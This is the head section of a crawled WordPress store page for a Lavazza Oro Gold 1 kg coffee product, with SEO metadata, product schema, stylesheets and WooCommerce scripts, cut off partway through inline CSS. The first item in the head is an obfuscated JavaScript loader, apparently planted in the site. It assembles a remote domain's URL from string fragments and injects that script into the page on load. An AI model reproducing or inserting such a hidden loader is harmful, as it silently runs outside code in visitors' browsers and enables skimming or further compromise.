

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3cdistribution.net/product/lavazza-oro-gold-1-kg/
body_size: 28442
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://3cdistribution.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lavazza Oro Gold 1 kg - 3C Distribution</title>
<meta name="description" content=" Pcs/Case 6  Case/Pall 66  Pcs/Pall 396  Dimentions 0.370 x 0.290 x 0.260  Volume (CBM) 0.0279  Net Weight 6.000  Gross Weight 6.360"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lavazza Oro Gold 1 kg - 3C Distribution" />
<meta property="og:description" content=" Pcs/Case 6  Case/Pall 66  Pcs/Pall 396  Dimentions 0.370 x 0.290 x 0.260  Volume (CBM) 0.0279  Net Weight 6.000  Gross Weight 6.360" />
<meta property="og:url" content="https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" />
<meta property="og:site_name" content="3C Distribution" />
<meta property="og:updated_time" content="2023-11-18T14:14:10+00:00" />
<meta property="og:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg" />
<meta property="og:image:secure_url" content="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg" />
<meta property="og:image:width" content="270" />
<meta property="og:image:height" content="445" />
<meta property="og:image:alt" content="Lavazza Oro Gold 1 kg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lavazza Oro Gold 1 kg - 3C Distribution" />
<meta name="twitter:description" content=" Pcs/Case 6  Case/Pall 66  Pcs/Pall 396  Dimentions 0.370 x 0.290 x 0.260  Volume (CBM) 0.0279  Net Weight 6.000  Gross Weight 6.360" />
<meta name="twitter:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://3cdistribution.net/#organization","name":"3C Distribution","url":"https://3cdistribution.net","logo":{"@type":"ImageObject","@id":"https://3cdistribution.net/#logo","url":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","contentUrl":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","caption":"3C Distribution","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://3cdistribution.net/#logo"}},{"@type":"WebSite","@id":"https://3cdistribution.net/#website","url":"https://3cdistribution.net","name":"3C Distribution","alternateName":"3C Distribution","publisher":{"@id":"https://3cdistribution.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg","url":"https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg","width":"270","height":"445","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://3cdistribution.net/product/lavazza-oro-gold-1-kg/#webpage","url":"https://3cdistribution.net/product/lavazza-oro-gold-1-kg/","name":"Lavazza Oro Gold 1 kg - 3C Distribution","datePublished":"2023-11-18T14:14:09+00:00","dateModified":"2023-11-18T14:14:10+00:00","isPartOf":{"@id":"https://3cdistribution.net/#website"},"primaryImageOfPage":{"@id":"https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Lavazza Oro Gold 1 kg - 3C Distribution","description":"\u00a0Pcs/Case 6 \u00a0Case/Pall 66 \u00a0Pcs/Pall 396 \u00a0Dimentions 0.370 x 0.290 x 0.260 \u00a0Volume (CBM) 0.0279 \u00a0Net Weight 6.000 \u00a0Gross Weight 6.360","category":"COFFEES &amp; TEA","mainEntityOfPage":{"@id":"https://3cdistribution.net/product/lavazza-oro-gold-1-kg/#webpage"},"image":[{"@type":"ImageObject","url":"https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg","height":"445","width":"270"}],"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://3cdistribution.net/product/lavazza-oro-gold-1-kg/","seller":{"@type":"Organization","@id":"https://3cdistribution.net/","name":"3C Distribution","url":"https://3cdistribution.net","logo":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png"}},"@id":"https://3cdistribution.net/product/lavazza-oro-gold-1-kg/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Feed" href="https://3cdistribution.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Comments Feed" href="https://3cdistribution.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Lavazza Oro Gold 1 kg Comments Feed" href="https://3cdistribution.net/product/lavazza-oro-gold-1-kg/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=869' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=7200' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://3cdistribution.net/wp-content/uploads/elementor/css/post-6.css?ver=1752108525' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742220656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742220670' type='text/css' media='all' />
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3cdistribution.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://3cdistribution.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3cdistribution.net/wp-json/wp/v2/product/5595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3cdistribution.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://3cdistribution.net/?p=5595' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Flavazza-oro-gold-1-kg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Flavazza-oro-gold-1-kg%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
